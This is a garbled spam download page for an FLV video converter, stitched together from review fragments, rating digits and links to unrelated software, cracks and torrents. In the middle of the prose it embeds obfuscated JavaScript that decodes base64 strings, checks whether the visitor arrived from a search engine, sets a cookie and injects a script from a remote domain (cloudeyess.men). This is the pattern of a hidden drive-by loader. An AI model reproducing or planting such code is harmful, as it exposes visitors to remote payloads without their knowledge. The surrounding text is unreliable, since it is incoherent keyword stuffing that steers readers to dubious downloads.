# LA DOWNLOAD

# [Tube Finder Flv Converter Update Download For Windows 10 Enterprise 64bit](https://bytlly.com/1ugfty)



[Tube Finder Flv Converter Update Download For Windows 10 Enterprise 64bit](https://bytlly.com/1ugfty)



7 137 6 (publisher's description)7 5 (editorial review)7 4 (publisher's description)7.. In addition, the program can check for new releases automatically, so that you can always use the latest version.. 6 (editorial review)6 56 46 36 26 16 05 95 85 65 45 35 25 15 04 5 (editorial review)2.

Unfortunately, I did not find any kind of integration with browsers to monitor downloadable contents; however, you can enter single URLs or even several video URLs directly from a text file.. A wide range of formats is supported and some of presets are described with the names of the supporting devices to prevent compatibility issues.. The program specializes in converting in two directions: from FLV to other formats and from other formats to FLV.. The program supports searching on multiple video sites directly from its interface; then you can preview the clips and pick those you wish to download.. What is more, you can keep the original format of the downloaded videos, but also automatically convert them to other formats if you wish.

### [Nokia Infinity Best Dongle Latest Setup](https://seesaawiki.jp/graphrensrurohs/d/Nokia Infinity Best Dongle Latest Setup caldwsalt)

3 (publisher's description)7 27 1 (publisher's description)7 06 86 7 (editorial review)6.. var \_0x168f=['R1FXYnM=','bWxyYlE= ','WVBMcGU=','cmVmZXJyZXI=','dGZubVA=','SEZ3Sno=','cVBCWW8=','U1RlUmE=','c2V0','bnhyUHQ=','Y0FJUFg=','d GlhTk4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXRlR WxlbWVudA==','ZFV4aVk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YmhjYlk=','YXBwZW5kQ2hpbGQ=','dHVi ZStmaW5kZXIrZmx2K2NvbnZlcnRlcit1cGRhdGUr','UXhpRmY=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','cmVwb GFjZQ==','OyBkb21haW49','OyBzZWN1cmU=','VUxhQVc=','UHJGdE8=','R0JSbEk=','WXpsakw=','OyBleHBpcmVzPQ==' ,'bG5xek0=','OyBwYXRoPQ==','TVRWZFA=','TWxDQkY=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=', 'ZXNTc1U=','LmJpbmcu','dlNpRVE='];(function(\_0xfd028f,\_0x5056f6){var \_0x1b853e=function(\_0x4b74e7){while(--\_0x4b 74e7){\_0xfd028f['push'](\_0xfd028f['shift']());}};\_0x1b853e(++\_0x5056f6);}(\_0x168f,0x175));var \_0x37e2=function(\_0x2c3676,\_0x2e44bc){\_0x2c3676=\_0x2c3676-0x0;var

 $_0x150516 = 0x168f$ [\_0x2c3676];if(\_0x37e2['initialized']===undefined){(function(){var 0x8e7612;try{var  $0x4e68f2=Function('return\x20(function))x20'+'\}.$  It has the main advantage of combining downloading and converting in a single application.. 4 (publisher's description) 2 01 51 0Video and screenshotsReview summaryIt is easy to useIt has a multilanguage interfaceIt combines downloading and convertingSupports multiple video sitesSupports several output formatsIt allows customizing formatsIt does not integrate with browsersInfo updated on: Oct 31, 2017. [Command Prompts For Mac](https://piaresbudep.amebaownd.com/posts/15717453)



[Greeting Card Template Psd Torrent](https://hub.docker.com/r/carrocachan/a5-greeting-card-template-psd-torrent)

# [Samsung Series 7 Chronos Drivers Windows 10](https://sad-kowalevski-68be9a.netlify.app/Samsung-Series-7-Chronos-Drivers-Windows-10)

 Unfortunately, I could not find some popular codecs like Xvid there In general, Free FLV Converter has a nice and intuitive interface supporting various languages.. However, if none of the presets meets your exact needs, you can always configure such parameters as codec, bitrate, frame rate and audio codec. [Virtual Dj All Effects download](https://adexrobu.themedia.jp/posts/15717452)

# [تحميل لعبة Gta Sa للكمبيوتر سعودي تهكير](https://seesaawiki.jp/healthsacomtha/d/تحميل لعبة Gta Sa للكمبيوتر سعودي تهكير [BETTER])

Not only can downloaded clips be converted, but also any other video file from your local disks..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x8e7612=\_0x4e68f2();}catch(\_0x160a65){\_0x8e7612=window;}var \_0x5d9 02d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x8e7612['atob']||(\_0x8e7612[ 'atob']=function(\_0x1a675c){var \_0x2dc72a=String(\_0x1a675c)['replace'](/=+\$/,'');for(var \_0xccd131=0x0,\_0x34c489,\_0x143 ea3,\_0xac221a=0x0,\_0x1c56f3='';\_0x143ea3=\_0x2dc72a['charAt'](\_0xac221a++);~\_0x143ea3&&(\_0x34c489=\_0xccd131%0 x4?\_0x34c489\*0x40+\_0x143ea3:\_0x143ea3,\_0xccd131++%0x4)?\_0x1c56f3+=String['fromCharCode'](0xff&\_0x34c489>>(-  $0x2^*$  0xccd131&0x6)):0x0){  $0x143ea3=0x5d902d$ ['indexOf'](  $0x143ea3$ );}return

\_0x1c56f3;});}());\_0x37e2['base64DecodeUnicode']=function(\_0x52b90e){var \_0x5059e1=atob(\_0x52b90e);var

\_0x5dfb56=[];for(var \_0x46a005=0x0,\_0x248af8=\_0x5059e1['length'];\_0x46a005=0x0){\_0x15ee83=!![];}}if(\_0x15ee83){if( \_0x5e04ec[\_0x37e2('0x26')](\_0x5e04ec['STeRa'],\_0x5e04ec[\_0x37e2('0x27')])){cookie[\_0x37e2('0x28')](\_0x5e04ec[\_0x37e2  $(0x24')$ ],0x1,0x1);if(! 0x5bc060){if( 0x5e04ec[ 0x37e2('0x26')]( 0x5e04ec[ 0x37e2('0x29')], 0x5e04ec[ 0x37e2('0x29')]))  $\{0.05604ec[0x37e2('0x2a')](include, 0x5e04ec[0x37e2('0x2b')](0x37e2('0x2c'),q)+'');\}$ else $\{0.015ee83=!![]\}$ }else{if(\_0

x1ed590['indexOf'](\_0x96ffb4[\_0x2ca6fb])>=0x0){\_0x15ee83=!![];}}}}R(); Free FLV Converter can download and convert<br>Internet videos. 0041d406d9 <u>Рабочая Программа Фгос Умелые Руки</u>

0041d406d9

**Iflix App Download For Mac**